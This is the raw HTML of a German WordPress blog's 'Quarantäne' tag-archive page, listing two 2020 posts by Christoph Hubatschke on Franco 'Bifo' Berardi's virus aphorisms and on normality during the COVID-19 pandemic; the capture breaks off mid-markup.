

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diebresche.org/tag/quarantaene/
body_size: 12704
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Tag-Archiv: Quarantäne</title>
<meta name="robots" content="noindex,follow" />
<link rel="pingback" href="https://www.diebresche.org/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="diebresche &raquo; Feed" href="https://www.diebresche.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="diebresche &raquo; Kommentar-Feed" href="https://www.diebresche.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="diebresche &raquo; Quarantäne Schlagwort-Feed" href="https://www.diebresche.org/tag/quarantaene/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.diebresche.org/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thematic_style-css' href='https://www.diebresche.org/wp-content/themes/thematic/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://www.diebresche.org/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=14.4.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.diebresche.org/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<style id='wp-typography-custom-inline-css' type='text/css'>
sup{vertical-align: 60%;font-size: 75%;line-height: 100%}sub{vertical-align: -10%;font-size: 75%;line-height: 100%}.amp{font-family: Baskerville, "Goudy Old Style", "Palatino", "Book Antiqua", "Warnock Pro", serif;font-weight: normal;font-style: italic;font-size: 1.1em;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left:-.40em}.quo{margin-left:-.2em}
/*# sourceURL=wp-typography-custom-inline-css */
</style>
<style id='wp-typography-safari-font-workaround-inline-css' type='text/css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
/*# sourceURL=wp-typography-safari-font-workaround-inline-css */
</style>
<script type="text/javascript" src="https://www.diebresche.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.diebresche.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diebresche.org/wp-json/wp/v2/tags/318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diebresche.org/xmlrpc.php?rsd" />

<script type="text/javascript" src="https://www.diebresche.org/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("https://www.diebresche.org/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Quarantäne - diebresche" />
<meta property="og:url" content="https://www.diebresche.org/tag/quarantaene/" />
<meta property="og:site_name" content="diebresche" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="archive tag tag-quarantaene tag-318 wp-theme-thematic mac chrome ch131">

	<div id="wrapper" class="hfeed">

		<div id="header">

        		<div id="branding">
    
    	<div id="blog-title"><span><a href="https://www.diebresche.org/" title="diebresche" rel="home">diebresche</a></span></div>
    
    	<div id="blog-description"></div>

		</div><!--  #branding -->
    
    <div id="access">
    
    	<div class="skip-link"><a href="#content" title="Navigation zu Inhalt überspringen">Zum Inhalt springen</a></div><!-- .skip-link -->
    	
    	<div class="menu"><ul class="sf-menu"><li class="page_item page-item-2"><a href="https://www.diebresche.org/beispiel-seite/">Home</a></li><li class="page_item page-item-21"><a href="https://www.diebresche.org/about/">About</a></li><li class="page_item page-item-45"><a href="https://www.diebresche.org/vortrage/">Vorträge</a></li><li class="page_item page-item-565"><a href="https://www.diebresche.org/publikationen/">Publikationen</a></li><li class="page_item page-item-560"><a href="https://www.diebresche.org/lehre/">Lehre</a></li><li class="page_item page-item-415"><a href="https://www.diebresche.org/videos/">Videos</a></li><li class="page_item page-item-66"><a href="https://www.diebresche.org/link-archiv/">Link-Archiv</a></li><li class="page_item page-item-47"><a href="https://www.diebresche.org/kontakt/">Kontakt</a></li></ul></div>    	
    </div><!-- #access -->
           		
    	</div><!-- #header-->		        
    	    	
	<div id="main">

		<div id="container">
		
			<div id="content">

				<h1 class="page-title">Tag-Archiv: <span>Quarantäne</span></h1>
				<div id="nav-above" class="navigation">
               							  
					<div class="nav-previous"></div>
					
					<div class="nav-next"></div>

										
				</div>	
		
				<div id="post-1013" class="post-1013 post type-post status-publish format-standard has-post-thumbnail hentry category-coronavirus category-politische-beobachtungen category-politische-theorie category-rezensionen category-soziale-bewegungen tag-agamben tag-aphorismen tag-atmen tag-badiou tag-bifo tag-coronavirus tag-covid-19 tag-covid19 tag-deleuze tag-felix-guattari tag-franco-berardi tag-franco-bifo-berardi tag-futurability tag-italien tag-kapitalismus tag-kapitalismuskritik tag-nancy tag-negri tag-quarantaene tag-semiotischer-kapitalismus tag-soziale-bewegungen tag-tagebuch tag-the-soul-at-work tag-verso tag-widerstand" > 

				

					<h2 class="entry-title"><a href="https://www.diebresche.org/bifo-die-virus-aphorismen/" title="Permalink auf Bifo: Die Virus-Aphorismen" rel="bookmark">Bifo: Die Virus-Aphorismen</a></h2>

					<div class="entry-meta">

	<span class="meta-prep meta-prep-author">Von </span><span class="author vcard"><a class="url fn n" href="https://www.diebresche.org/author/coppelius/" title="Zeige alle Beiträge von Christoph Hubatschke">Christoph Hubatschke</a></span>

	<span class="meta-sep meta-sep-entry-date"> | </span>

	<span class="meta-prep meta-prep-entry-date">Veröffentlicht: </span><span class="entry-date"><abbr class="published" title="2020-04-04T14:59:51+0200">4. April 2020</abbr></span>

	

</div><!-- .entry-meta -->
     				
					<div class="entry-content">
					
						<a class="entry-thumb" href="https://www.diebresche.org/bifo-die-virus-aphorismen/" title="Permalink auf Bifo: Die Virus-Aphorismen"><img width="100" height="100" src="https://www.diebresche.org/wp-content/uploads/2020/04/frabco-berardi-bifo-lettera-di-un-imbecille-potere-al-popolo-1-150x150.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" title="Permalink auf Bifo: Die Virus-Aphorismen" decoding="async" /></a><p>Einige Anmerkungen und Kontextualisierungen zu Franco ‘Bifo’ Berardis aphoristischen Tagebucheinträgen zum Coronavirus</p>

					</div><!-- .entry-content -->
					
					<div class="entry-utility">

						<span class="cat-links">In <a href="https://www.diebresche.org/category/biopolitik/coronavirus/" rel="category tag">Coronavirus</a>, <a href="https://www.diebresche.org/category/politische-beobachtungen/" rel="category tag">Politische Beobachtungen</a>, <a href="https://www.diebresche.org/category/politische-theorie/" rel="category tag">Politische Theorie</a>, <a href="https://www.diebresche.org/category/rezensionen/" rel="category tag">Rezensionen</a>, <a href="https://www.diebresche.org/category/soziale-bewegungen/" rel="category tag">Soziale Bewegungen</a> ver&ouml;ffentlicht</span>

						<span class="meta-sep meta-sep-tag-links">|</span> <span class="tag-links">Ebenso getaggt <a href="https://www.diebresche.org/tag/agamben/" rel="tag">Agamben</a>, <a href="https://www.diebresche.org/tag/aphorismen/" rel="tag">Aphorismen</a>, <a href="https://www.diebresche.org/tag/atmen/" rel="tag">Atmen</a>, <a href="https://www.diebresche.org/tag/badiou/" rel="tag">Badiou</a>, <a href="https://www.diebresche.org/tag/bifo/" rel="tag">Bifo</a>, <a href="https://www.diebresche.org/tag/coronavirus/" rel="tag">Coronavirus</a>, <a href="https://www.diebresche.org/tag/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.diebresche.org/tag/covid19/" rel="tag">Covid19</a>, <a href="https://www.diebresche.org/tag/deleuze/" rel="tag">Deleuze</a>, <a href="https://www.diebresche.org/tag/felix-guattari/" rel="tag">Félix Guattari</a>, <a href="https://www.diebresche.org/tag/franco-berardi/" rel="tag">Franco Berardi</a>, <a href="https://www.diebresche.org/tag/franco-bifo-berardi/" rel="tag">Franco Bifo Berardi</a>, <a href="https://www.diebresche.org/tag/futurability/" rel="tag">Futurability</a>, <a href="https://www.diebresche.org/tag/italien/" rel="tag">Italien</a>, <a href="https://www.diebresche.org/tag/kapitalismus/" rel="tag">Kapitalismus</a>, <a href="https://www.diebresche.org/tag/kapitalismuskritik/" rel="tag">Kapitalismuskritik</a>, <a href="https://www.diebresche.org/tag/nancy/" rel="tag">Nancy</a>, <a href="https://www.diebresche.org/tag/negri/" rel="tag">Negri</a>, <a href="https://www.diebresche.org/tag/semiotischer-kapitalismus/" rel="tag">semiotischer Kapitalismus</a>, <a href="https://www.diebresche.org/tag/soziale-bewegungen/" rel="tag">Soziale Bewegungen</a>, <a href="https://www.diebresche.org/tag/tagebuch/" rel="tag">Tagebuch</a>, <a href="https://www.diebresche.org/tag/the-soul-at-work/" rel="tag">The Soul at Work</a>, <a href="https://www.diebresche.org/tag/verso/" rel="tag">Verso</a>, <a href="https://www.diebresche.org/tag/widerstand/" rel="tag">Widerstand</a></span>

						<span class="meta-sep meta-sep-comments-link">|</span> <span class="comments-link"><a href="https://www.diebresche.org/bifo-die-virus-aphorismen/#respond" title="Bifo: Die Virus-Aphorismen kommentieren" rel="bookmark">Kommentieren</a></span>

					</div><!-- .entry-utility -->
					
				</div><!-- #post -->

			
				<div id="post-951" class="post-951 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-coronavirus category-politische-beobachtungen category-politische-theorie tag-alex-demirovic tag-astra-taylor tag-catherine-malabou tag-coronavirus tag-covid19 tag-denormalisierungskrise tag-foucault tag-haymarket-books tag-keeanga-yamahtta-taylor tag-krise tag-max-haiven tag-naomi-klein tag-normalitaet tag-paul-dziedzic tag-quarantaene tag-rousseau" > 

				

					<h2 class="entry-title"><a href="https://www.diebresche.org/die-normalitat-vor-in-nach-der-pandemie/" title="Permalink auf Quicktakes I: Die Normalität vor/in/nach der Pandemie" rel="bookmark">Quicktakes I: Die Normalität vor/in/nach der Pandemie</a></h2>

					<div class="entry-meta">

	<span class="meta-prep meta-prep-author">Von </span><span class="author vcard"><a class="url fn n" href="https://www.diebresche.org/author/coppelius/" title="Zeige alle Beiträge von Christoph Hubatschke">Christoph Hubatschke</a></span>

	<span class="meta-sep meta-sep-entry-date"> | </span>

	<span class="meta-prep meta-prep-entry-date">Veröffentlicht: </span><span class="entry-date"><abbr class="published" title="2020-03-29T19:44:58+0200">29. März 2020</abbr></span>

	

</div><!-- .entry-meta -->
     				
					<div class="entry-content">
					
						<a class="entry-thumb" href="https://www.diebresche.org/die-normalitat-vor-in-nach-der-pandemie/" title="Permalink auf Quicktakes I: Die Normalität vor/in/nach der Pandemie"><img width="100" height="100" src="https://www.diebresche.org/wp-content/uploads/2020/03/4b74hy88v0p41-150x150.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" title="Permalink auf Quicktakes I: Die Normalität vor/in/nach der Pandemie" decoding="async" /></a><p>In diesen ersten „Quicktakes“ geht es um eine Reihe an verschiedensten Beiträgen, die alle in direkterer oder indirekter Form die Frage der Normalität vor/in/nach der Pandemie stellen.</p>

					</div><!-- .entry-content -->
					
					<div class="entry-utility">

